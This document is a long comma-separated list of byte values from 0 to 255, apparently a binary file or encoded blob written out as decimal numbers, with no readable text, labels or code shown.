53,1,191,226,127,253,143,204,47,251,247,253,151,255,200,252,15,255,249,243,243,254,131,63,238,127,251,252,255,246,31,151,31,255,15,248,197,254,123,255,115,249,169,126,191,255,193,63,127,254,179,31,253,143,254,249,243,223,238,245,255,245,63,98,255,232,127,249,191,37,126,198,255,242,85,254,199,253,169,254,107,243,253,167,127,239,127,107,190,127,231,95,255,197,127,130,255,230,117,252,135,183,255,204,15,127,197,239,252,223,190,158,255,68,255,213,127,166,135,63,251,191,252,175,243,79,57,249,155,254,219,255,8,127,219,223,251,223,190,32,252,59,255,250,191,247,227,255,55,255,176,254,237,191,198,159,242,203,254,100,127,239,127,245,15,235,111,243,247,255,215,255,173,188,253,179,232,127,248,175,23,223,254,249,244,87,255,88,63,214,143,245,155,254,26,127,202,95,251,246,78,220,79,242,95,189,167,250,179,254,189,111,251,198,127,254,99,126,214,127,224,191,124,27,229,15,248,57,254,214,159,252,191,26,172,253,55,131,31,255,191,26,252,34,255,237,127,159,255,250,127,249,126,231,175,241,167,252,178,255,242,223,243,227,254,88,255,250,111,255,99,255,88,63,214,111,251,107,252,41,191,196,194,143,222,254,135,241,111,252,189,63,221,127,187,159,254,235,191,216,219,139,213,47,59,251,47,159,183,242,99,191,253,71,253,177,126,189,255,242,63,234,223,251,175,255,69,63,221,219,191,164,250,39,254,203,209,207,242,95,255,135,248,45,254,220,183,217,191,241,199,252,116,255,213,94,243,223,223,47,222,254,117,243,159,242,203,254,62,255,229,243,255,173,255,234,191,192,201,207,252,95,253,107,227,255,242,223,229,55,252,233,126,172,255,225,189,238,191,126,254,31,244,95,62,255,111,251,175,158,255,199,254,186,63,238,127,251,252,159,253,127,225,249,191,218,127,249,252,63,249,191,122,254,245,159,243,223,61,127,246,211,254,207,60,255,23,249,59,255,245,217,127,242,95,254,107,200,255,242,89,255,198,175,246,95,190,102,254,119,251,217,127,61,127,122,251,215,152,127,255,219,211,254,245,159,243,245,63,255,207,127,197,191,229,103,251,245,254,203,229,245,191,220,2,31,174,222,62,121,241,219,188,253,195,244,75,252,7,87,63,238,143,245,139,188,125,100,231,63,255,185,255,226,235,255,209,253,241,215,248,99,255,243,255,210,16,127,192,175,253,107,252,73,63,254,223,118,253,95,254,227,244,242,235,252,73,63,219,127,249,145,157,95,225,199,250,117,255,164,159,235,231,250,117,255,216,127,229,15,248,133,126,141,63,105,249,183,120,155,253,243,255,249,143,249,215,174,255,203,79,192,252,109,63,215,219,242,55,250,231,126,141,145,255,252,31,255,99,255,206,63,240,31,251,173,127,157,255,234,163,88,63,229,194,127,185,65,255,119,255,191,255,118,175,252,241,127,219,255,242,63,196,159,244,99,61,252,68,255,213,93,240,15,248,137,86,255,230,255,114,171,252,3,255,221,203,255,165,127,93,247,243,253,58,255,245,123,117,255,205,203,254,127,249,129,140,159,232,215,28,253,7,111,71,133,229,255,242,191,146,141,253,255,242,95,171,255,151,255,170,234,159,248,111,223,190,251,25,223,198,191,228,245,127,245,246,221,223,254,246,206,216,203,175,241,39,253,18,255,193,127,105,247,223,227,63,255,165,255,214,255,234,30,245,143,255,189,63,238,127,117,206,250,123,126,202,63,102,247,199,122,251,15,242,167,254,217,111,255,35,250,43,127,165,31,251,199,250,177,254,148,95,249,63,255,53,126,143,191,243,151,254,47,151,235,159,241,215,253,83,254,182,159,224,15,255,177,127,172,31,235,191,250,199,229,215,248,163,175,126,233,95,103,245,245,15,248,221,255,171,247,252,254,148,139,191,253,63,123,123,61,253,47,223,250,251,41,127,242,95,247,191,212,127,249,249,183,63,246,159,123,123,17,250,47,223,251,251,99,255,237,255,114,199,62,251,205,166,255,163,183,0,255,216,255,240,63,251,47,47,142,111,150,248,175,174,19,255,237,187,128,63,227,31,248,231,61,252,196,255,213,255,220,255,203,119,191,255,203,255,142,254,149,191,231,199,253,177,254,203,255,121,252,120,191,238,232,23,255,185,254,171,119,13,255,216,191,243,15,248,113,127,141,209,207,248,95,190,108,252,151,155,243,255,240,222,247,63,249,199,243,183,248,117,71,127,247,230,175,243,39,253,120,255,213,135,104,254,216,255,252,167,252,99,254,197,183,7,255,232,175,49,250,199,126,202,63,102,242,99,253,151,31,44,154,254,151,255,26,228,167,250,85,71,55,191,206,219,191,46,29,253,100,63,215,219,153,235,63,252,53,70,211,255,250,163,35,255,249,143,249,61,254,222,255,242,93,134,63,252,231,250,169,254,203,151,240,159,237,215,248,47,63,194,242,95,111,134,111,159,103,248,117,222,254,219,249,201,126,174,95,228,239,252,117,254,203,255,34,127,213,63,246,241,167,252,115,254,206,255,242,95,146,255,87,47,84,255,217,175,49,250,117,254,203,127,175,127,231,215,25,253,1,63,215,47,252,95,254,123,255,82,127,239,175,242,115,253,10,255,229,112,244,171,252,92,191,202,127,249,159,247,215,248,207,127,204,241,127,253,223,236,79,252,107,44,253,54,63,215,47,245,107,142,126,150,159,235,215,248,163,255,238,223,226,191,247,223,226,239,252,167,255,151,227,31,253,154,127,239,143,247,115,253,215,75,248,111,241,223,63,58,252,151,159,191,250,59,31,254,129,255,250,253,227,223,226,191,247,118,233,127,253,15,208,175,240,63,243,143,207,175,57,250,7,55,127,141,255,250,163,41,111,255,248,92,255,183,255,248,252,58,163,171,159,242,143,249,51,223,62,1,245,135,255,92,63,213,127,249,223,194,127,121,191,248,53,71,255,213,63,38,255,229,255,132,254,243,255,252,199,252,70,127,207,127,249,15,204,239,244,95,254,3,243,59,253,143,255,129,249,215,254,243,31,243,139,253,61,63,238,219,234,240,19,253,151,255,224,253,108,255,221,63,34,127,192,207,245,11,255,58,163,127,245,237,31,137,95,231,191,122,215,240,87,248,175,222,197,252,117,254,203,127,36,254,178,255,210,205,127,236,227,127,253,143,196,175,49,250,109,127,172,255,209,63,18,191,238,31,251,119,254,151,255,56,252,88,255,179,255,48,188,221,55,30,110,254,119,254,227,240,143,252,15,255,113,248,243,255,87,254,113,248,181,174,222,253,199,97,233,234,191,254,199,225,215,120,251,47,231,191,250,7,225,127,240,143,200,191,250,95,255,131,242,239,188,253,131,242,246,97,179,255,250,31,141,241,223,253,191,242,143,198,127,249,207,139,255,213,127,60,254,215,255,121,241,223,221,11,254,216,255,240,191,253,215,8,63,229,31,243,23,189,125,182,232,191,190,32,252,99,191,198,232,233,205,153,127,195,223,253,95,189,191,240,95,254,183,52,250,167,223,254,77,219,127,247,143,251,223,236,105,255,213,127,171,59,151,255,249,47,255,99,253,88,191,198,206,191,252,95,190,1,251,187,255,88,191,200,63,250,187,255,132,191,200,127,248,43,254,45,63,225,219,63,148,63,222,79,250,246,239,244,39,94,254,215,31,28,250,187,255,243,31,243,111,251,47,63,56,244,175,252,22,191,213,31,248,19,255,87,94,31,253,170,111,239,195,254,119,255,242,224,237,223,229,239,245,227,254,143,254,205,255,245,251,20,127,247,207,248,95,253,175,252,255,246,227,134,151,255,195,207,171,254,79,255,187,248,183,46,255,203,255,181,241,103,189,253,151,249,95,190,205,253,143,253,151,255,248,255,87,255,245,254,26,127,202,79,183,244,159,255,152,203,255,222,127,121,191,254,127,245,159,247,39,250,31,253,231,253,111,238,229,111,255,9,206,222,254,19,236,248,175,254,27,255,151,222,254,3,141,158,126,157,63,229,231,250,69,127,197,209,205,175,248,55,255,87,255,163,254,151,222,46,175,191,129,183,79,36,252,92,255,213,127,200,127,227,237,61,204,127,251,215,25,253,71,191,237,175,248,219,252,170,191,200,223,249,95,254,15,231,63,255,185,127,1,255,245,191,78,255,163,255,238,159,232,191,123,155,252,127,242,207,223,255,234,84,255,107,108,44,255,26,191,202,143,251,246,129,188,159,241,191,218,228,255,39,111,10,252,151,239,210,237,220,191,253,87,245,246,161,199,183,255,73,76,254,203,55,198,223,44,248,246,255,31,253,155,111,159,112,124,251,151,29,255,202,235,127,254,159,255,215,159,169,220,253,177,254,171,127,89,245,75,253,151,255,210,237,39,255,53,254,164,95,226,207,243,95,126,226,231,63,241,95,222,127,127,207,159,235,231,251,117,255,216,199,63,96,249,215,249,147,78,126,215,31,251,191,62,137,255,233,222,78,204,191,230,159,242,103,47,255,87,239,188,255,219,255,249,143,249,3,252,215,103,231,31,247,239,250,47,253,240,123,254,92,191,240,127,249,79,236,95,224,215,249,147,254,234,255,234,223,237,223,249,207,127,204,111,249,246,148,127,231,215,248,83,254,156,255,242,77,170,95,227,191,252,247,250,229,252,215,159,124,188,249,59,127,220,31,235,191,251,148,193,127,239,159,195,255,229,127,187,191,240,223,250,95,253,59,252,243,255,250,47,248,223,254,87,253,199,254,90,111,75,192,31,240,115,253,124,191,226,223,242,246,143,253,159,242,171,252,92,191,198,175,241,167,252,228,63,227,175,244,227,190,253,55,58,250,231,255,245,235,231,255,246,201,63,188,61,249,87,254,169,254,203,255,141,250,43,252,151,255,33,127,169,95,99,244,207,255,151,159,236,252,215,127,147,255,248,191,125,210,127,252,246,191,226,126,149,159,235,87,248,85,223,62,205,242,95,254,99,245,27,252,87,255,56,254,18,127,251,197,127,245,47,174,127,139,255,234,69,228,239,252,47,31,255,14,255,205,63,254,191,235,127,229,166,255,114,77,254,239,254,245,228,219,63,160,191,206,143,253,159,255,206,127,244,246,47,245,227,255,129,191,253,223,250,83,252,87,159,32,248,207,127,204,63,243,119,254,87,159,150,254,197,254,235,61,238,151,122,91,63,126,141,63,229,151,248,221,46,126,220,31,235,215,249,177,255,243,255,252,199,252,45,255,245,51,126,195,255,241,51,254,214,191,237,191,126,198,248,191,126,198,239,253,227,255,87,31,153,248,21,222,174,119,127,239,47,253,235,172,254,235,127,240,31,247,95,254,27,126,131,183,127,237,255,243,254,215,255,13,253,124,255,229,174,246,251,252,119,31,150,252,117,254,148,191,230,231,250,175,62,245,247,107,252,228,255,229,43,209,79,245,223,254,239,209,183,255,61,249,159,255,152,223,252,191,252,159,198,159,242,95,254,239,240,191,247,87,249,185,254,144,159,232,191,254,136,236,239,243,95,191,11,251,246,63,176,95,252,239,252,175,94,246,126,170,255,222,203,222,127,233,236,95,103,244,55,190,253,199,254,123,255,152,159,235,79,248,175,255,237,191,198,223,251,199,252,92,127,222,143,245,95,189,49,249,118,114,250,147,127,174,183,79,191,255,151,255,19,248,99,222,62,128,251,235,140,254,152,159,235,175,124,251,223,198,127,236,223,241,227,254,88,127,203,127,245,159,240,239,255,53,150,254,236,183,127,191,255,242,163,104,191,201,207,245,107,252,148,127,236,127,252,227,254,87,255,237,254,124,255,221,127,43,191,230,223,241,223,254,103,255,83,126,133,31,243,95,254,151,255,83,253,183,159,199,252,175,63,76,249,39,254,29,255,213,127,51,191,193,255,242,127,51,191,203,223,241,227,190,253,87,255,83,253,55,255,213,191,125,166,242,127,241,191,133,191,237,191,254,47,250,223,254,47,255,235,254,175,255,91,249,117,70,127,242,127,253,223,130,191,253,157,255,22,126,137,255,233,127,11,191,206,159,242,43,252,240,63,251,95,248,63,242,183,255,87,255,133,255,22,255,203,255,133,255,181,127,251,255,129,255,133,255,196,239,253,23,254,135,255,56,255,115,255,133,255,220,255,179,255,133,255,140,255,245,127,225,191,195,255,242,127,225,79,23,255,7,254,23,254,27,92,188,243,95,248,229,143,253,63,247,95,248,242,255,236,127,225,191,253,197,127,245,95,248,239,250,63,252,47,252,191,253,95,247,255,206,127,254,99,126,153,255,35,255,11,31,255,109,255,205,127,225,75,127,242,127,251,95,245,175,243,95,254,87,253,147,191,253,87,253,99,126,189,95,246,191,252,95,76,255,214,79,244,107,252,184,191,201,207,245,11,255,238,63,214,127,195,127,249,95,192,239,240,95,190,52,252,194,191,200,245,127,249,191,119,255,203,255,108,255,249,143,57,250,219,254,155,143,202,255,148,127,236,205,127,253,182,236,207,251,247,252,42,63,215,207,251,246,25,246,205,95,227,191,249,215,202,255,165,199,31,126,210,63,242,15,255,185,126,222,31,235,167,252,99,127,220,255,228,191,126,141,248,239,255,195,243,135,252,100,255,249,143,249,141,255,203,255,104,127,210,143,247,115,189,253,67,241,95,254,55,246,223,253,143,239,237,31,148,255,252,199,252,34,127,219,127,125,239,255,159,241,252,127,249,223,249,159,254,95,251,253,191,254,7,228,199,254,175,61,255,247,254,87,158,255,175,254,191,255,141,239,255,148,243,255,122,247,255,31,255,207,239,143,249,77,254,171,123,232,175,56,250,187,255,141,223,252,249,191,250,175,245,151,250,181,254,164,223,228,151,250,217,126,141,63,229,79,252,35,127,201,31,251,199,250,53,254,148,63,234,119,248,47,255,159,209,175,243,115,253,22,191,198,159,242,39,254,69,191,244,143,253,95,254,111,233,95,248,95,249,137,222,254,27,253,13,254,203,127,251,239,240,95,254,135,250,93,255,141,127,253,63,121,187,147,254,247,255,253,255,178,183,127,255,127,247,143,255,177,254,219,127,255,191,243,199,251,113,254,151,254,253,255,202,255,201,191,255,95,247,43,190,253,251,255,233,191,226,127,247,159,255,31,254,85,255,171,255,252,255,250,255,244,223,255,119,253,79,222,150,223,255,133,247,7,127,215,95,227,79,250,213,126,182,255,242,83,68,255,229,97,242,31,127,123,253,254,133,255,203,127,18,252,216,255,238,127,245,105,213,159,242,236,215,251,165,126,231,255,242,13,250,159,224,199,126,219,162,30,126,174,255,234,243,103,255,249,223,243,83,158,253,93,191,202,234,191,251,83,254,169,143,111,255,107,231,87,254,217,222,254,125,255,166,255,242,127,53,252,216,255,212,219,227,191,234,199,255,47,255,221,127,227,95,242,87,252,41,143,255,137,95,99,227,31,253,53,126,236,127,248,215,249,147,254,144,159,237,215,253,99,255,243,63,224,239,250,53,254,164,95,227,103,252,117,254,164,223,225,39,250,111,254,215,192,127,101,135,95,247,143,125,124,115,196,79,249,199,252,113,111,175,172,255,101,114,224,191,250,39,199,219,71,246,127,198,255,50,41,242,139,253,173,63,238,143,245,235,253,41,63,222,207,249,95,254,139,221,159,239,191,252,151,198,191,240,127,105,169,159,237,191,252,39,200,191,246,246,79,149,255,252,199,252,84,127,235,255,204,255,142,248,77,126,174,159,241,191,252,23,40,63,246,127,99,157,255,242,223,255,215,248,175,254,161,250,177,255,141,183,127,177,252,155,252,215,255,98,249,215,249,47,67,25,191,206,207,245,91,252,231,63,230,247,254,91,126,220,31,235,167,60,251,181,127,169,255,238,191,217,63,237,167,253,175,146,59,191,235,255,104,83,252,47,159,246,203,252,206,127,236,245,31,240,47,255,151,255,16,253,228,191,243,159,254,95,253,187,252,138,171,127,207,214,63,242,107,252,73,191,242,207,247,246,143,199,95,250,227,253,87,255,216,140,252,148,127,204,159,247,227,253,151,255,216,252,202,191,244,175,248,83,30,255,61,191,198,159,247,107,252,216,255,240,127,248,43,252,68,63,206,31,112,253,223,252,3,244,119,254,26,127,210,175,241,83,253,58,127,210,239,240,51,254,111,255,7,232,167,249,91,254,87,255,1,250,119,254,230,255,131,254,1,250,245,254,230,183,127,128,126,153,127,227,39,255,207,255,123,247,239,255,193,191,142,124,251,120,224,232,31,255,41,207,126,179,95,230,119,254,99,255,209,63,224,87,255,53,71,255,233,175,57,250,15,127,213,95,228,241,191,218,203,127,205,63,233,183,251,249,222,14,58,127,198,127,25,172,249,177,255,253,95,119,244,31,253,148,127,204,31,251,227,254,88,63,214,127,249,161,217,255,242,31,157,171,255,242,31,157,203,63,122,248,227,253,196,127,192,207,249,43,254,231,87,63,229,153,95,101,245,95,223,254,251,126,141,157,191,251,79,248,175,78,184,255,195,189,227,215,248,147,126,255,159,237,215,248,147,134,191,212,175,177,250,31,253,193,255,240,175,250,139,252,157,15,63,235,127,253,249,171,127,244,215,24,253,187,191,198,127,244,31,253,154,255,249,223,249,107,254,209,127,239,207,248,235,172,254,157,63,229,31,247,175,255,87,255,196,253,25,127,157,31,251,63,254,163,255,144,159,232,39,250,3,255,153,255,234,31,244,159,232,237,191,223,95,231,191,90,204,126,169,255,118,135,251,117,255,216,127,229,215,248,175,254,177,63,252,175,255,177,255,21,254,203,127,96,127,190,255,250,31,251,159,237,191,222,221,254,243,31,243,103,156,253,87,175,230,191,212,175,243,167,252,54,255,165,17,223,66,62,255,252,219,191,4,254,137,254,155,215,179,95,231,191,90,231,254,243,31,243,59,157,253,87,73,138,255,209,255,40,254,203,53,238,183,248,177,255,235,43,217,79,244,246,175,246,126,162,255,58,145,241,51,190,189,12,254,154,255,229,127,141,191,201,207,245,27,252,58,163,127,237,215,249,175,172,254,235,252,92,127,200,175,243,95,38,35,254,214,191,233,191,250,223,20,63,223,127,243,15,197,191,241,95,126,218,244,87,252,47,255,7,240,111,156,255,103,255,253,247,193,254,123,251,217,219,167,18,254,235,207,137,252,243,191,198,127,243,118,192,127,179,178,253,154,163,127,252,215,28,253,131,255,250,175,240,247,252,151,255,154,245,15,248,201,254,123,159,100,249,211,255,235,15,226,252,171,255,229,199,34,254,235,237,100,199,219,191,252,255,47,223,102,250,215,159,102,255,229,191,203,31,120,243,107,252,73,63,221,207,245,246,78,215,191,243,175,255,97,47,111,255,166,191,245,191,247,111,250,123,223,254,229,245,31,248,87,252,151,255,138,255,39,250,47,255,237,191,230,232,55,125,123,227,226,207,249,175,222,246,250,141,127,198,95,227,199,253,47,255,141,63,221,207,245,240,71,255,247,223,231,250,175,255,89,246,139,252,163,255,229,199,152,127,205,209,127,250,95,46,143,63,227,191,254,179,255,231,111,255,101,254,152,255,242,99,203,255,131,213,244,237,142,240,223,190,33,253,235,140,254,181,127,253,31,250,183,222,254,19,255,227,255,229,171,235,79,245,95,189,17,189,252,55,254,245,111,111,105,253,1,43,255,221,251,190,191,198,143,253,207,255,87,255,122,250,103,248,175,223,155,254,183,255,243,31,243,39,157,190,189,243,186,242,246,239,250,223,190,81,127,245,251,253,67,111,111,118,253,151,255,193,143,254,189,255,242,63,248,79,249,231,252,151,111,65,254,108,191,245,79,249,55,253,157,255,253,125,235,215,248,113,127,155,159,235,39,250,175,214,183,95,247,79,250,27,127,174,255,114,89,249,175,214,216,63,233,247,248,249,126,141,63,233,247,248,217,254,203,127,141,185,115,245,95,46,125,191,230,226,227,175,49,250,183,127,205,255,106,201,250,53,127,236,199,95,103,244,111,254,231,63,102,243,111,124,91,245,254,172,95,245,23,249,59,255,171,127,183,255,114,245,248,183,223,22,161,95,235,111,252,113,127,172,127,227,15,254,239,251,241,239,249,9,255,243,191,231,87,255,177,127,238,191,231,87,255,113,126,172,191,231,87,255,113,127,172,191,231,87,255,241,126,172,191,231,87,255,241,127,172,95,99,244,7,255,4,151,255,229,255,118,254,47,255,137,251,83,254,164,255,229,163,159,237,191,125,244,19,189,61,250,147,126,188,159,251,199,123,123,240,95,254,135,249,91,254,168,31,235,199,250,59,127,202,95,116,244,143,140,254,206,95,227,239,250,23,127,182,95,227,39,254,187,126,141,63,101,231,87,248,207,254,243,255,252,242,191,58,178,255,235,255,228,219,9,240,79,255,59,223,54,226,31,243,211,252,141,255,165,13,254,244,95,248,15,251,73,255,203,255,223,111,115,242,246,255,251,217,126,244,11,255,151,255,191,191,240,191,250,255,253,11,63,203,219,255,239,39,58,125,251,255,253,117,63,221,127,249,175,24,126,204,239,247,95,205,254,206,63,247,167,251,47,255,127,191,202,127,245,31,229,103,251,89,223,102,63,253,127,245,255,251,125,254,246,149,255,242,255,247,99,253,87,207,252,13,254,131,183,255,40,127,230,127,53,251,139,126,185,95,245,191,252,255,253,179,127,195,127,245,204,127,226,103,253,47,255,127,63,193,127,53,251,169,254,213,95,249,191,252,255,253,14,255,213,191,223,63,252,175,189,253,255,254,134,255,234,255,247,71,30,46,190,253,215,249,95,61,243,143,60,255,9,255,203,255,223,79,241,95,253,255,254,206,191,235,237,255,247,243,253,87,255,191,127,248,191,154,253,249,255,213,127,134,63,242,95,125,251,255,253,91,255,245,127,213,63,241,127,249,191,127,127,204,223,243,95,205,126,133,127,235,109,246,55,255,215,255,25,110,222,254,127,255,230,127,53,251,133,255,214,183,255,223,223,246,95,205,254,162,255,234,255,247,203,253,87,179,31,235,225,87,252,47,255,127,255,238,127,245,255,251,135,255,220,159,253,191,252,255,253,90,255,213,51,255,244,241,219,255,239,239,254,175,254,127,191,207,31,253,83,190,253,215,249,95,253,255,254,186,63,236,215,248,47,255,127,127,231,127,253,223,251,31,254,246,143,252,207,252,95,205,126,225,31,253,210,255,229,255,239,175,249,175,102,191,195,111,240,171,252,151,255,191,191,246,191,254,207,240,27,253,151,31,32,248,49,255,194,95,255,95,253,71,249,249,126,181,255,242,255,247,247,255,87,255,191,127,248,223,91,248,47,255,127,127,246,127,253,95,217,211,219,255,239,31,250,175,254,127,127,250,127,184,254,246,63,135,255,250,63,202,243,219,255,239,47,249,175,254,253,126,135,127,239,237,255,247,135,255,215,255,81,254,161,183,255,223,79,255,95,255,87,246,107,190,253,231,251,29,254,171,255,223,191,240,43,254,78,111,255,115,255,175,255,253,126,150,183,255,223,47,254,95,205,254,162,213,183,255,223,63,244,95,205,254,133,255,108,227,191,252,255,253,199,127,221,127,245,143,238,79,246,246,255,251,27,254,235,255,236,127,219,219,63,242,191,211,127,253,31,229,239,248,141,126,236,255,242,127,14,255,245,191,223,207,254,155,253,151,255,191,95,234,191,122,230,175,241,167,252,60,63,206,175,49,250,49,191,209,127,53,251,125,254,227,159,250,191,156,253,54,255,213,236,103,251,207,127,214,255,114,246,75,254,215,255,149,253,106,127,203,127,57,251,215,255,171,103,254,84,63,238,79,245,95,254,255,126,146,255,234,255,247,119,254,138,155,255,229,51,255,149,255,234,191,150,255,120,255,55,255,47,103,255,225,127,53,251,43,127,207,223,233,191,156,253,117,255,245,127,157,255,204,219,255,207,127,245,255,251,165,254,168,183,255,223,143,247,95,61,243,215,248,175,254,127,255,220,127,53,251,177,254,206,223,233,199,249,53,126,252,159,232,239,123,251,183,253,155,255,229,51,70,63,254,239,255,215,255,184,63,214,229,127,253,169,211,95,99,231,223,250,165,126,178,31,235,45,172,49,250,79,254,203,43,197,31,254,115,45,255,26,127,202,47,241,207,252,213,255,229,251,38,191,232,95,255,246,102,239,127,253,218,253,223,190,81,243,39,253,228,63,211,95,255,227,254,151,159,216,252,5,126,236,255,242,2,252,95,94,242,254,192,159,240,215,249,83,126,238,63,118,242,95,254,135,191,255,53,254,148,191,237,231,90,254,241,222,222,67,250,53,254,148,95,226,207,248,171,223,174,85,255,200,175,49,250,183,127,145,235,191,245,23,254,201,254,171,207,45,255,33,127,221,219,155,36,255,229,127,234,255,242,30,241,95,189,38,255,234,191,194,175,241,183,255,180,255,213,87,3,252,82,191,198,159,244,155,255,26,191,198,159,244,39,252,140,111,103,134,95,225,45,255,241,247,254,10,63,221,219,255,243,99,255,215,255,69,252,167,255,229,127,140,63,233,39,254,53,70,191,198,47,252,107,252,73,63,249,63,241,223,252,255,126,173,159,237,215,24,253,90,63,227,175,49,250,125,126,139,95,227,239,253,21,126,135,255,242,191,184,95,227,239,253,21,126,215,183,59,254,127,245,159,102,251,39,250,55,254,228,255,58,198,179,249,107,252,73,191,204,219,255,38,254,55,254,197,255,250,223,242,107,252,73,191,196,239,244,215,253,184,63,214,232,63,255,175,174,17,63,247,175,126,252,95,7,254,254,164,95,226,215,249,235,126,220,31,235,63,255,185,255,218,191,238,199,253,95,248,94,133,255,230,231,191,252,254,134,255,230,255,253,200,247,56,252,83,191,224,255,244,123,28,126,130,31,235,199,127,251,110,132,255,254,247,56,252,143,255,223,255,241,247,42,252,68,63,214,255,240,123,28,254,151,126,254,172,95,224,199,253,31,252,191,255,227,239,99,248,139,254,235,127,251,255,248,255,253,169,127,156,31,235,127,240,255,254,143,255,253,254,230,159,226,191,250,255,255,205,255,245,127,63,127,243,47,248,63,252,71,234,79,255,31,253,251,253,27,47,63,231,255,224,123,28,126,157,183,143,120,255,209,255,202,191,251,43,254,231,191,223,127,252,223,15,224,253,138,191,209,111,252,107,142,254,179,95,227,143,254,183,126,133,183,92,207,63,249,139,252,51,191,206,159,50,248,139,254,244,255,114,253,252,183,127,157,31,251,95,251,215,15,127,156,31,235,199,250,15,127,85,63,213,79,249,199,254,151,255,104,255,216,151,127,244,203,79,254,7,253,75,191,226,232,159,254,117,71,191,243,79,245,235,142,254,136,159,241,45,102,250,155,254,121,127,235,79,248,223,188,209,253,183,254,130,63,238,143,245,167,252,254,63,197,127,185,142,254,154,163,63,232,39,250,21,127,179,95,245,23,185,254,91,126,156,159,234,199,250,177,222,158,242,139,252,231,191,226,223,252,95,254,211,229,63,255,49,127,226,47,248,227,254,88,191,213,31,251,119,254,150,63,229,159,240,95,102,33,126,205,63,233,39,120,251,215,220,127,252,219,255,78,253,77,255,188,183,219,192,223,251,107,156,255,231,111,255,12,250,211,255,244,95,103,244,143,254,231,63,230,175,88,254,113,223,134,191,198,232,183,253,139,126,205,63,233,151,123,251,15,248,183,191,189,99,246,99,255,147,191,238,143,253,47,253,58,163,223,244,47,255,53,70,91,127,222,127,254,99,126,201,95,240,45,118,245,231,253,215,111,167,253,219,255,249,143,249,61,151,255,75,251,252,182,127,209,127,253,95,231,214,95,254,95,253,251,253,151,255,5,255,196,191,224,143,251,99,253,55,79,124,251,55,252,10,203,63,238,219,127,61,127,202,230,63,252,91,255,138,191,213,127,155,191,251,53,255,148,223,241,63,190,252,69,254,206,135,127,237,23,249,59,31,254,229,255,42,151,245,55,255,55,255,229,189,125,172,127,244,244,95,254,75,189,31,231,237,179,232,191,201,207,245,19,189,253,103,120,251,207,247,159,255,152,191,108,249,191,250,76,242,127,57,124,251,207,245,159,255,152,127,250,23,120,91,195,127,170,223,246,191,125,63,247,191,202,43,252,177,255,232,31,240,147,252,27,191,238,127,243,249,212,255,242,115,107,255,237,251,189,255,213,123,204,255,229,191,242,27,253,71,191,198,232,159,248,53,70,127,255,175,51,250,187,126,213,209,223,247,235,252,73,191,211,207,245,179,253,235,215,139,255,213,103,164,127,150,255,242,95,137,253,12,255,229,27,198,255,213,167,98,127,219,95,241,183,249,53,70,127,207,191,241,159,252,87,159,67,121,251,188,233,127,247,253,17,255,213,251,230,191,252,143,245,7,252,146,191,241,175,241,39,253,234,111,95,99,240,39,109,255,84,111,255,85,255,26,127,202,239,243,239,253,231,63,230,225,191,252,47,243,79,250,149,127,162,95,227,79,26,254,84,191,198,159,244,139,253,214,191,198,159,242,27,252,123,255,249,207,253,195,47,240,95,127,46,226,242,79,255,239,253,199,249,123,127,194,255,234,95,134,254,234,63,209,127,253,255,254,215,31,96,249,213,223,14,153,255,237,127,159,191,241,219,127,150,95,254,191,12,130,252,151,111,37,255,66,111,255,161,255,232,127,251,167,248,175,255,177,250,67,255,135,255,25,223,254,19,254,152,191,102,233,191,252,55,254,254,63,209,175,241,39,173,253,214,255,249,207,253,171,253,2,63,238,127,239,159,220,255,237,63,126,127,202,175,246,19,253,26,163,127,239,215,248,163,255,133,255,248,87,252,205,127,141,69,191,226,111,246,71,251,185,127,197,223,244,143,254,151,254,133,95,241,55,249,163,255,147,159,237,215,248,123,255,75,35,253,88,191,233,175,241,247,254,106,63,254,127,245,95,215,175,246,95,158,231,127,172,223,248,215,248,123,127,181,31,243,95,255,27,126,120,251,143,247,71,255,102,255,229,43,236,159,242,7,255,84,191,198,232,63,254,47,223,137,191,120,251,87,246,23,63,246,219,235,205,223,249,99,253,154,231,255,181,215,126,156,95,243,111,253,111,94,22,126,205,209,223,253,83,254,77,63,227,175,241,159,255,157,191,243,206,203,191,251,99,141,254,233,159,242,143,249,55,127,156,31,235,199,250,41,255,248,63,251,199,249,47,63,11,247,242,243,252,148,127,204,223,252,227,252,88,63,214,175,242,167,252,90,255,232,175,248,71,62,175,254,42,163,235,63,248,103,255,117,71,255,206,175,249,143,253,107,191,230,31,251,239,252,148,127,236,95,240,95,126,81,195,31,251,207,255,148,127,236,95,254,246,224,159,252,41,255,216,63,235,199,249,47,87,170,191,233,239,251,187,254,197,159,225,87,253,99,254,206,63,240,39,248,175,254,165,231,175,56,250,71,126,231,95,113,231,95,252,119,127,172,223,249,87,252,163,159,127,133,159,242,143,249,207,254,203,175,57,248,69,30,127,231,63,250,229,167,28,253,122,63,251,175,120,254,95,62,231,79,248,205,126,210,159,242,143,249,131,126,188,31,235,199,250,83,126,173,223,225,143,124,254,113,127,202,63,110,231,199,249,47,159,244,143,254,58,127,202,15,191,203,207,251,227,254,88,191,243,223,245,240,227,252,138,163,127,228,167,252,155,254,153,95,241,143,254,23,127,220,95,241,167,252,155,126,178,31,253,42,63,246,245,175,177,113,253,95,62,252,73,127,231,157,231,255,252,199,250,21,71,215,63,229,31,243,27,255,120,63,214,143,245,31,254,93,127,228,79,249,199,252,74,63,254,143,245,99,253,138,127,244,191,184,253,171,255,148,103,63,203,79,250,171,140,254,153,95,117,116,251,83,254,77,255,252,175,248,71,255,203,63,246,232,246,119,254,85,255,216,127,244,15,88,249,53,70,255,248,175,243,167,252,220,191,218,207,247,227,254,88,191,198,223,245,248,227,252,138,163,127,226,143,190,255,229,127,197,63,250,95,253,47,255,131,255,2,191,192,175,242,99,63,253,26,27,143,255,213,195,159,253,234,87,248,99,30,255,128,159,112,231,215,251,217,127,172,95,248,199,250,177,126,213,209,223,243,43,254,209,255,234,207,246,95,254,71,250,41,255,152,159,236,191,252,71,231,79,250,35,126,246,95,117,244,242,43,254,209,255,192,143,253,171,140,126,187,159,253,167,252,155,126,190,95,113,244,240,43,142,254,173,95,225,79,248,189,126,242,191,235,245,199,253,21,255,174,255,244,39,248,21,255,232,127,249,39,28,253,158,63,215,127,252,71,223,255,132,127,204,245,175,242,39,252,78,63,215,235,175,242,39,252,206,63,197,175,242,39,252,54,63,215,127,246,171,252,9,191,221,79,245,43,252,9,191,231,207,245,159,255,10,127,194,239,245,83,254,1,63,213,232,223,248,199,254,229,157,127,249,191,220,61,126,202,63,246,223,249,241,127,172,31,235,191,252,47,245,167,252,99,111,126,220,255,242,31,151,159,247,143,124,254,9,126,202,191,233,246,167,252,227,255,213,183,255,222,254,211,31,247,167,252,99,126,151,159,240,45,221,254,43,253,188,63,238,143,245,83,254,77,63,203,79,250,223,253,123,255,183,255,229,254,206,191,234,31,251,31,254,148,127,236,223,254,223,252,